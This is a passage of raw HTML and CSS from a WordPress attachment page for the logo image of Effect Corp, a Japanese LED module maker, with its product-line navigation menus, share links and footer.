-tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-element-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:14px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:14px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1765181885' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/media/905" /><link rel='shortlink' href='https://effectcorp.com/?p=905' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Feffect_logo_footer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Feffect_logo_footer%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">

.pc #global_menu { margin-left:65px; }

a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }



</style>


<style type="text/css"></style></head>
<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-905 attachmentid-905 attachment-png wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
  
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
   <div id='logo_image'>
<div id="logo" class="serif"><a href=" https://effectcorp.com/" title="光学LEDモジュールの株式会社イフェクト"><img src="https://effectcorp.com/wp2/wp-content/uploads/logo_2wg.png" height="60" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>
</div>
   <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">


<div class="header_title serif">EFFECT LAB</div>



<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://effectcorp.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/lab/"><span itemprop="name">EFFECT LAB</span></a><meta itemprop="position" content="2" /></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
   <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="last"><span itemprop="name">effect_logo_footer</span><meta itemprop="position" content="4" /></li>

</ul>


<h1 id="post_title" class="serif">effect_logo_footer</h1>

<ul id="post_meta_top" class="clearfix">
 <li class="post_category"></li>
 <li class="post_date"><time class="entry-date updated" datetime="2019.02.08">2019.02.08</time></li></ul>

<div class="flex_layout">
<div id="main_col">

 
 <div id="article">

  
  <div class="post_content clearfix font_type1">
   <div class="tcdce-body"><p class="attachment"><a href='https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png'><img decoding="async" width="260" height="77" src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" class="attachment-medium size-medium" alt="" /></a></p>
</div>     </div>

    <div id="single_share" class="clearfix">
   <div class="single_share">
<div class="share-type1 share-btm">
 
	<div class="sns mt10 mb45">
		<ul class="type1 clearfix">
			<li class="twitter">
				<a href="https://twitter.com/intent/tweet?text=effect_logo_footer&url=https%3A%2F%2Feffectcorp.com%2Feffect_logo_footer%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Post</span><span class="share-count"></span></a>
			</li>
			<li class="facebook">
				<a href="//www.facebook.com/sharer/sharer.php?u=https://effectcorp.com/effect_logo_footer/&amp;t=effect_logo_footer" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a>
			</li>
			<li class="hatebu">
				<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Feffectcorp.com%2Feffect_logo_footer%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a>
			</li>
		</ul>
	</div>
</div>
</div>  </div>
  
  <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"></li>
        </ul>

  <!-- author info -->
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
 
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 
              <div id="side_col">
             </div>
        
 </div>


  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
